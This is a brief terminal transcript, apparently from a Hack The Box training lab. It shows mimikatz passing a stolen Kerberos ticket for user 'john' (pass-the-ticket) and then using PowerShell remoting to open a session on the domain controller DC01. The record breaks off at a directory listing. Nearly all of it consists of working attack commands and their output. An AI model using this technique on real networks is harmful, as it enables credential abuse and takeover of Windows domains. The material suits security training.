 mimikatz # kerberos::ptt "[0;57d91]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi"
* File: '[0;57d91]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi': OK
mimikatz # exit
Bye!
C:\tools>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\tools> Enter-PSSession
cmdlet Enter-PSSession at command pipeline position 1
Supply values for the following parameters:
ComputerName: DC01
[DC01]: PS C:\Users\john\Documents> cd ..
[DC01]: PS C:\Users\john> dir